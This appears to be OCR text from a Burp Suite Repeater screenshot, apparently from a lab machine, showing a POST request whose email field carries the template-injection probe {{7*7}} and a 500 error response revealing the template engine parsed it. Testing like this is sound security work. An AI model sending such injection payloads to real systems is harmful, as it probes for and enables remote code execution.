 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opt
2 × ...
Send Cancel < > Ta
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.97.64
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.97.64
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.97.64/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=%7B%7B7*7%7D%7D&action=Submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1428
7 Date: Sat, 16 Apr 2022 15:43:44 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: Parse error on line 1:<br>
{{7*7}}<br>